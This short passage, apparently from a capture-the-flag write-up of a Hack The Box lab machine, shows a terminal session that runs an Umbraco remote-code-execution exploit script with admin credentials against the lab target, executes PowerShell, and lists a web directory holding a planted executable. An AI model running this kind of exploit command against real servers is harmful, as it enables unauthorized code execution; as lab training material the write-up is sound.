 remote/Umbraco-RCE [master] ヤマト» python3 exploit.py -u admin@htb.local -p baconandcheese -i
http://10.10.10.180 -c powershell.exe -a 'ls C:/inetpub/wwwroot/Media/1033'
Directory: C:\inetpub\wwwroot\Media\1033
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 8/1/2020 5:31 PM 73802 yamato.exe